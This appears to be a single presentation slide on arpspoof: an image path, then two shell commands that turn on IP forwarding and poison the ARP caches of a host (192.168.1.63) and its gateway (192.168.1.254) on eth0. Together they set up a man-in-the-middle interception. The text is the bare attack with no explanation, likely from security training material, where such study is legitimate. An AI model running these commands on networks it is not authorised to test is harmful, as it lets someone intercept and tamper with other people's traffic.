

# arpspoof

echo 1 > /proc/sys/net/ipv4/ip_forward

arpspoof -i eth0 -t 192.168.1.63 -r 192.168.1.254